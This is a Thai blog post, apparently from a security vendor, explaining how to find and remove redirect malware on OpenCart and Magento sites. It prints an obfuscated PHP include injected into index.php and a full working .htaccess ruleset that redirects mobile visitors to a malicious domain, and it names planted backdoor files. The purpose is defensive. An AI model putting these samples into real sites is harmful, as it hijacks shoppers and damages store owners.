มัลแวร์ OpenCart &Magento เปลี่ยนเส้นทางทั้งเว็บไซต์เดสก์ท็อปและมือถือไปยังลิงก์ที่เป็นอันตราย ตั้งแต่สัปดาห์ที่แล้ว เราพบมัลแวร์นี้หลายกรณี ไม่มีเวอร์ชันเฉพาะที่เป็นเป้าหมาย เนื่องจากเราได้เห็นการติดไวรัสนี้ในเวอร์ชันต่างๆ มากมายทั้งใน Magento และ OpenCart

นอกจากนี้ โปรดตรวจสอบบล็อกโพสต์โดยละเอียดเกี่ยวกับการเปลี่ยนเส้นทางที่เป็นอันตรายประเภทต่างๆ และวิธีแก้ไข

การติดเชื้อมีลักษณะอย่างไร

ก่อนการขายแบล็กฟรายเดย์และไซเบอร์มันเดย์ มัลแวร์นี้จะเปลี่ยนเส้นทางทุกคนที่เข้าชมเว็บไซต์ที่ติดไวรัสไปยังเว็บไซต์ที่มีข้อเสนอบางอย่าง เว็บไซต์ที่มีการเปลี่ยนเส้นทางนี้อาจมีข้อเสนอหรือเนื้อหากราฟิกจากเว็บไซต์ที่ดูคล้ายลามก ลูกค้ารายหนึ่งที่มาหาเราได้จัดการลบมัลแวร์บางส่วนออกจากเว็บไซต์เดสก์ท็อปแล้ว แต่ยังคงปรากฏอยู่ในมือถือ เว็บไซต์. ในบางกรณี การเปลี่ยนเส้นทางจะเกิดขึ้นผ่านการค้นหาของ Google เท่านั้น (หากคุณค้นหาไซต์ของคุณใน Google แล้วคลิกที่ลิงก์) สาเหตุหลักมาจากการหลอกให้บอทของเครื่องมือค้นหาส่งผลต่อ SEO ของคุณอย่างไม่ดี ลักษณะหน้าตาของมัลแวร์ OpenCart &Magento ที่เปลี่ยนเส้นทางเว็บไซต์ที่ติดไวรัส:

ผลของมัลแวร์เปลี่ยนเส้นทาง:

- เปลี่ยนเส้นทางไปยังเว็บไซต์ที่เป็นอันตราย

- ผลกระทบเชิงลบต่อผลการค้นหา

- เพิ่มขึ้นในการสร้าง 404 หน้า

- ข้อผิดพลาดในเว็บมาสเตอร์ของ Google

- เพิ่มไฟล์ที่เป็นอันตรายบนเซิร์ฟเวอร์

- การเข้าชมและการขายลดลงเนื่องจากเหนือสิ่งอื่นใด

วิธีค้นหาและแก้ไขสแปมการเปลี่ยนเส้นทางเว็บไซต์ OpenCart และมัลแวร์:

ขั้นตอนด้านล่างอาจแนะนำให้คุณลบโค้ดบางส่วน อย่างไรก็ตาม บางครั้ง แฮกเกอร์ทำให้โค้ดที่เป็นอันตรายดูเหมือนถูกกฎหมาย หนึ่ง. ดังนั้นก่อนที่จะลบไฟล์หรือโค้ดใดๆ ขอแนะนำให้สำรองข้อมูลไว้ ด้านล่างนี้คือขั้นตอนในการค้นหาและแก้ไข:

- ตรวจสอบไฟล์ index.php: เราพบโค้ดที่เป็นอันตรายรวมอยู่ในไฟล์ดัชนี ส่วนที่เป็นอันตรายของรหัสนั้นถูกเข้ารหัส และเป็นการยากที่จะบอกว่าอะไรกำลังทำอะไรโดยไม่ถอดรหัส นี่คือตัวอย่าง:

<?php /*2e920*/ @include "\x2fh\x6fm\x65/\x6ez\x67a\x72d\x65n\x2fp\x75b\x6ci\x63_\x68t\x6dl\x2fs\x79s... [[MALICIOUS CODE]]"; /*2e920*/ // Version define('VERSION', '2.0.1.0'); // Configuration if (is_file('config.php')) { require_once('config.php'); } // Install if (!defined('DIR_APPLICATION')) { header('Location: install/index.php'); exit; } // Startup require_once(DIR_SYSTEM . 'startup.php'); // Registry $registry = new Registry();หากคุณพบโค้ดชิ้นนี้ที่ด้านบนของไฟล์ดัชนี ขอแนะนำให้ลบ

- อย่าลืมตรวจสอบ .htaccess: อีกตัวอย่างหนึ่งของมัลแวร์สามารถพบได้ในไฟล์ .htaccess ของเซิร์ฟเวอร์ของคุณ อย่าลืมตรวจสอบ .htaccess ในโฟลเดอร์รูทและในโฟลเดอร์ /admin ด้วย สนิปจากมัลแวร์ที่พบในโฟลเดอร์ /admin:

RewriteEngine on RewriteCond %{HTTP_USER_AGENT} android [NC,OR] RewriteCond %{HTTP_USER_AGENT} opera\ mini [NC,OR] RewriteCond %{HTTP_USER_AGENT} blackberry [NC,OR] RewriteCond %{HTTP_USER_AGENT} iphone [NC,OR] RewriteCond %{HTTP_USER_AGENT} (pre\/|palm\ os|palm|hiptop|avantgo|plucker|xiino|blazer|elaine) [NC,OR] RewriteCond %{HTTP_USER_AGENT} (iris|3g_t|windows\ ce|opera\ mobi|windows\ ce;\ smartphone;|windows\ ce;\ iemobile) [NC,OR] RewriteCond %{HTTP:Accept} (text\/vnd\.wap\.wml|application\/vnd\.wap\.xhtml\+xml) [NC,OR] RewriteCond %{HTTP:Profile} .+ [NC,OR] RewriteCond %{HTTP:Wap-Profile} .+ [NC,OR] RewriteCond %{HTTP:x-wap-profile} .+ [NC,OR] RewriteCond %{HTTP:x-operamini-phone-ua} .+ [NC,OR] RewriteCond %{HTTP:x-wap-profile-diff} .+ [NC] RewriteCond %{QUERY_STRING} !noredirect [NC] RewriteCond %{HTTP_USER_AGENT} !^(Mozilla\/5\.0\ \(Linux;\ U;\ Android\ 2\.2;\ en-us;\ Nexus\ One\ Build/FRF91\)\ AppleWebKit\/533\.1\ \(KHTML,\ like\ Gecko\)\ Version\/4\.0\ Mobile\ Safari\/533\.1\ offline)$ [NC] RewriteCond %{HTTP_USER_AGENT} !(windows\.nt|bsd|x11|unix|macos|macintosh|playstation|google|yandex|bot|libwww|msn|america|avant|download|fdm|maui|webmoney|windows-media-player) [NC] RewriteRule ^(.*)$ http://sswim.ru [L,R=302]รหัสทั้งหมดนี้มีอยู่ในไฟล์ .htaccess เป็นอันตราย รหัสนี้เปลี่ยนเส้นทางอุปกรณ์มือถือไปยังโดเมนที่เป็นอันตราย หากคุณพบรหัสนี้ ควรลบออกทันที



- ค้นหาไฟล์ php ที่ไม่เหมาะสม: นี่เป็นส่วนที่ยุ่งยาก แฮกเกอร์มักจะตั้งชื่อไฟล์ว่าไฟล์ที่ดูเหมือนถูกต้องตามกฎหมาย และมักจะใส่โค้ดที่เป็นอันตรายลงไป บางครั้งโค้ดจำนวนมากในไฟล์ที่ดูถูกกฎหมายเหล่านี้ไม่เป็นอันตราย แต่มีบางบรรทัดที่ใช้งานได้สำหรับแฮกเกอร์ ในกรณีนี้ เราพบไฟล์เช่น enjoy.php &unzip.php ในไดเร็กทอรี OpenCart/Magento ต่างๆ

นี่คือสิ่งที่คุณสามารถทำได้จากที่นี่..

การติดเชื้อเช่นนี้กระทบธุรกิจของคุณอย่างหนักการหยุดทำงานทุกๆ ชั่วโมงคือการสูญเสียลูกค้า ชื่อเสียง และผลเสียที่สำคัญที่สุดต่อการจัดอันดับของเครื่องมือค้นหา . แฮกเกอร์หลังจากแพร่ระบาดในเว็บไซต์มีแนวโน้มที่จะออกจากแบ็คดอร์ซึ่งยากต่อการตรวจจับแม้กระทั่งผู้ที่เชี่ยวชาญด้านเทคโนโลยี สิ่งสำคัญคือต้องเรียนรู้บทเรียนจากการแฮ็กเหล่านี้ และใช้ไฟร์วอลล์เว็บไซต์ที่ปกป้องเว็บไซต์ของคุณตลอด 24x7x365!

สำหรับตอนนี้ หากคุณต้องการความช่วยเหลือในการแก้ไขปัญหานี้ เรายินดีที่จะทำเพื่อคุณ เพียงลงทะเบียน ที่นี่ และวิศวกรของเราจะเริ่มต้นกระบวนการทำความสะอาดภายใน 10 นาทีหลังจากที่คุณลงชื่อสมัครใช้